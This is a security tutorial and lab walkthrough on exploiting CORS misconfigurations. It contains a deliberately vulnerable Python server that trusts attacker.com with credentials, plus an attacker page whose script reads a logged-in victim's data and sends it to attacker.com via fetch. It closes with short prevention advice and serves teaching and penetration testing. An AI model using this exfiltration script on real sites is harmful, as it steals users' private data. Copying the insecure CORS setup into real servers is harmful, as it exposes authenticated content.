Exploiting CORS misconfigurations
Summary
In this article I will explain what Cross-Origin Resource Sharing (CORS) is and show you how attackers can exploit Cross-Origin Resource Sharing misconfigurations.

Disclaimer
This article is for informational and educational purpose only, and for those who’re willing and curious to know and learn about Security and Penetration Testing. The content may not be used for illegal purposes. If you’re ready to learn something new for the good, then read on.
Details
Cross-Origin Resource Sharing (CORS) is the concept of configuring HTTP response headers that allow servers to specify origins (domains, protocols, or ports) other than their own from which browsers are allowed access. You can see CORS as a ‘domains white list’. CORS doesn’t add security, but it selectively removes security in order to make access to resources possible.
Without CORS, browser behaviour is based on the Same-Origin-Policy (SOP). A script that runs on attacker.com (origin = attacker.com) is not allowed to interact with resources located on possiblevictim.org. The SOP mechanism prevents that one website steals private information from another. There are some exceptions of resources that can be embedded cross-origin:
- Resources the are embedded with the HTML tags <img>, <video>, <audio> and <object> and <embed>.
- Anything embedded by <iframe>, as long the X-Frame-Options header is not present.
CORS adds flexibility to the SOP. For example, CORS allows possiblevictim.org to say: “trustedsite.com is allowed to use JavaScript for GET and POST requests and read the corresponding responses”.
How to enable CORS for a specific domain?
CORS uses a set of HTTP response headers that define trusted web origins. One of the CORS headers defines whether authenticated access is enabled. CORS headers are used in the exchange between the browser and the cross-origin website that the browser is are trying to access.
The 2 important CORS headers:
- Access-Control-Allow-Origin: <http(s)://domain name>
- Access-Control-Allow-Credentials: <true /false>
Possible dangers with CORS:
Mistakes can be made in the implementation of CORS. Some applications need to allow access to many other domains (f.e. API endpoints). Maintaining the list of allowed domains requires an ongoing effort, and any error risks breaking functionality. Therefore, some applications take the easy way out of effectively allowing access from any other domains. Developers may derive the value for “Access-Control-Allow-Origin” from the Origin request header and dynamically update the value. Combining the “Access-Control-Allow-Origin” header with “Access-Control-Allow-Credentials: true” can be dangerous.
How can you enumerate whether CORS is enabled?
Examine the response headers. Look for headers that start with “Access-Control-Allowed”. The search feature in Burp Suite or OWASP ZAP can help with this.
How can you determine if CORS is misconfigured?
Once you’ve found the CORS response headers, you can modify the Origin headers to see if CORS is misconfigured.
For example, suppose a website attacker.com (Origin: attacker.com) causes the following cross-domain request:
GET /data HTTP/1.1
Host: possiblevictim.com
Origin : https://attacker.com
The server on possiblevictim.com returns the following response:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://attacker.com
Access-Control-Allow-Credentials: true
Effectively, this means “attacker.com could send a request to ‘possiblevictim.org’ and read the appropriate response.”
A target web server is vulnerable to CORS attacks if:
“Access-Control-Allow-Credentials: true”
and
“Access-Control-Allow-Origin = <http(s)//:fqdn_attacker>”

Using the OPTIONS method, you can determine which request Origins are allowed. For example, https://mywebsite.com is a trusted origin (see screenshot below).

For example request Origin “https://attacker.com" is not allowed. This results in default value "Access-Control-Allow-Origin: https://mywebsite.com" (see sceenshot below).

Attempting the origin “https:// attacker-mywebsite.com” will return a response “Access-Control-Allow-Origin: https:// attacker-mywebsite.com” (see screenshot below). This means the web server only checks if the origin ends on "mywebsite.com". In this situation, we are dealing with a weak CORS configuration. An attacker could exploit this scenario by registering any domain ending with “mywebsite.com”.
If you’re in a pentest engagement, try to play around with the Origin value.
Setting up our lab environment
This POC consists of 3 machines:
- An attacker machine (Kali Linux, 192.168.62.161, attacker.com)
- A website with a CORS misconfiguration (Ubuntu 20.04.2, 192.168.62.174, possiblevictim.com)
- A victim user on MacOs (10.0.0.112
First we have to prepare our systems:
- setup the vulnerable website with a CORS misconfiguration
- add attacker.com and possiblevictim.com to the /etc/hosts file on our victim machine
1. Performed on Ubuntu (server to host CORS enabled website)
Create a self-signed certificate. Open a Bash terminal and execute the following commands:
mkdir /tmp/victim 2>/dev/null
cd /tmp/victim

openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 3650 -out bind_shell.crt
Just press ENTER at every prompt.
2. Performed on Ubuntu (server to host CORS enabled website)
Create a custom python3 web server. This web server has CORS enabled and the Origin 'https://attacker.com' is white-listed.
Open a Bash terminal use copy and paste to execute the following code:
cat << EOF > /tmp/victim/victim-https-server.py
from http.server import HTTPServer, BaseHTTPRequestHandler,SimpleHTTPRequestHandler
import ssl

PORT = 443
SERVER = '0.0.0.0'
ALLOWED_ORIGIN = "https://attacker.com"

class RequestHandler(SimpleHTTPRequestHandler):

  def version_string(self):
    return "Nol White Hat"

  def end_headers(self):
    self.send_header("Access-Control-Allow-Origin", ALLOWED_ORIGIN)
    self.send_header("Access-Control-Allow-Credentials", "true")
    SimpleHTTPRequestHandler.end_headers(self)

with HTTPServer((SERVER, PORT), RequestHandler) as httpd:
    httpd.socket = ssl.wrap_socket(httpd.socket, certfile='bind_shell.crt', keyfile="bind_shell.key", ssl_version=ssl.PROTOCOL_TLS, server_side=True)
    print("serving at port", PORT)
    httpd.serve_forever()
EOF
3. Performed on Ubuntu (server to host CORS enabled website)
Optional: Add a favicon.ico file in the web server root.
touch /tmp/victim/favicon.ico4. Performed on Ubuntu (server to host CORS enabled website)
Add an index.html file to the web server root. This file contains sensitive information and should only be accessible by authenticated users.
Open a Bash terminal use copy and paste to execute the following code:
cat << EOF > /tmp/victim/index.html
<html>
<body>
<t3>My Secret data: n01W1t3H@t-</t3>
</body>
</html>
EOF

After completing steps 1 to 4, you should have the following files:
5. Performed on Ubuntu (server to host CORS enabled website)
Start the CORS enabled web server.
sudo python3 /tmp/victim/victim-https-server.py
6. Performed on MacOS, victim user
To make the attack more realistic, add the IP addresses of the vulnerable web server and the attacker’s machine to the victim’s /etc/hosts file.
sudo nano /etc/hosts
Save the /etc/hosts file by pressing CNTL+O and CNTL+X.
7. Performed on MacOS, victim user
Open Google Chrome and navigate to the vulnerable web site (https://possiblevictim.com). Accept the untrusted certificate warning.


At this point, we have our CORS enabled web site up-and-running!
Unfortunately, this Python web server does not have authentication configured. In this PoC, we pretend to be authenticated and the victim is a logged-in user with a valid cookies.
We have finished our preparations. We can continue with the actual PoC and create an attacker phishing site.
PoC exploiting CORS misconfiguration
The next step is to create a Cross-Site-Request-Forgery (CSRF) page on the attacker’s machine that runs a script against possiblevictim.com.
8. Performed on attacker machine, Kali Linux
Create a CSRF page that will steal the target website secret data. Note: in our PoC we will use a GET method in order to steal the private data. A drawback of using the GET method is that the maximum URL length is limited to 256 characters. An attacker can use the HTTP POST method to solve this problem.
mkdir /tmp/attacker 2>/dev/null
cd /tmp/attacker

cat << EOF > /tmp/attacker/attacker.html
<html>
<head>
<script>
    VICTIM=' https://possiblevictim.com'
    ATTACKER='https://attacker.com'
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get',VICTIM,true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        var data=encodeURIComponent(this.response)
        fetch(ATTACKER+'/log?key='+data, {
         method: "GET",
        })
        alert(data)
    };
</script>
</head>
<body>
</body>
</html>
EOF
Note: in our code we included alert(data) for debugging options. In a real life scenario the attacker will present a realistic phishing page to the victim.
Explanation:
The code req.withCredentials = true; passes credentials with the request.
The code var data=encodeURIComponent(this.response) uses URL encoding of the response data.
The code fetch(ATTACKER+’/log?key=’+data, {method: “GET”,}) sends the response data to the attacker’s machine.
Note: we will setup a HTTPS attack server. You can also use a HTTP server.
9. Performed on attacker machine, Kali Linux
Create a self-signed certificate.
Open a Bash terminal and execute the following commands:
cd /tmp/attacker

openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 3650 -out bind_shell.crt
10. Performed on attacker machine, Kali Linux
Create a simple HTTPS web server.
Open a Bash terminal, copy and paste the code below:
cat << EOF > /tmp/attacker/simple-https-server.py

import http.server
import ssl
server_address = ('0.0.0.0', 443)
httpd = http.server.HTTPServer(server_address, http.server.SimpleHTTPRequestHandler)
http.server.SimpleHTTPRequestHandler.server_version = "Nol White Hat"
http.server.SimpleHTTPRequestHandler.sys_version = ""
httpd.socket = ssl.wrap_socket(httpd.socket,
                               server_side=True,
                               certfile="bind_shell.crt",
                               keyfile="bind_shell.key",
                               ssl_version=ssl.PROTOCOL_TLS)
httpd.serve_forever()
EOF

After completing steps 8–10, you should have the following files:
11. Performed on attacker machine, Kali Linux
Start the HTTPS web server on the attacker's machine.
python3 /tmp/attacker/simple-https-server.py
12. Performed on MacOS, victim user
Ask the victim user to open the attacker’s website. In a real-life scenario, this may require some degree of social engineering.
Open Google Chrome and navigate to the attacker's web site: https://attacker.com/attacker.html


The alert message means that our JavaScript code is executed.
13. Performed on attacker machine, Kali Linux
Now, check the python web server terminal for any incoming traffic. As you can see, we got a GET request including the secret data.

Use the Burp decoder to decode the string back to plain text.

We successfully grabbed the secret data from the (logged-in) victim user!
Analysis CORS misconfiguration
This PoC showed a “happy flow” where the attacker Origin was whitelisted (see step 2).

The exact network flow can be seen with the Chrome Web Developer tools.

But what if we didn’t come from a trusted Origin?
We can test this scenario by changing the value for t “Access-Control-Allow-Origin” header (see step 2). For example, we can change the value to https://example.com.

When you try to load the page https://attacker.com/attacker.html you will get the following error in the Chrome browser console:

More details about this error message:

Access is not allowed, because the initiator (https://attacker.com) does not match the allowed origin (https://example.com).
Once again I would like to emphasize that CORS only makes sense for cross-site requests based on JavaScript. Browsers still load pages that are embedded cross-origin by the HTML iframes tag.
I can illustrate this with the following HTLM code (test.html):
<!DOCTYPE html>
<html>
<head>
  <link rel="icon" href="data:," />
</head>
<body>
 <p>JavaScript: xmlhttp request</p>
 <script>
 xmlhttp=new XMLHttpRequest();
 xmlhttp.open("GET","https://www.vera-groningen.nl",true);
 xmlhttp.send();
 </script>

 <p>HTML: Iframe request</p>
 <iframe src="https://www.vera-groningen.nl" height="300 width="400" style="border: 4px solid orange">
 </iframe>
</body>
</html>
When you load this test page, the browser developer tools will display the following:

The JavaScript xmlhttp request results in a CORS Missing Allow Origin error, but the HTML iframe loads successfully.
Prevention CORS misconfiguration
Most importantly, the Access-Control-Allow-Origin header value contains the value it should contain. If some logic is used to sets this header, it’s important to do at least a code review.
References